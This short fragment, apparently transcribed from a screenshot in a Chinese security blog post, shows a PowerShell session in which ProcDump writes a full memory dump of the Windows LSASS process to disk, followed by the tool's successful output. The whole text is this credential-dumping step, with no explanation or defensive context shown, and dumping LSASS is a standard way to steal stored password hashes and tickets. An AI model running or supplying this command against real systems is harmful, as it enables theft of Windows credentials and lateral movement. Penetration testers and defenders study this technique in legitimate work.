 PS C:\Users\de1ay\Desktop> .\procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[18:08:55] Dump 1 initiated: C:\Users\de1ay\Desktop\lsass.dmp
[18:08:56] Dump 1 writing: Estimated dump file size is 33 MB.
[18:08:56] Dump 1 complete: 33 MB written in 1.3 seconds
[18:08:56] Dump count reached.
PS C:\Users\de1ay\Desktop> _
https://blog.csdn.net/qq_46804551